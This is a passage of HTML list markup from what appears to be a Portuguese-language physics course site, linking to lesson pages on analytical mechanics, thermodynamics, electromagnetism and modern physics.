                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
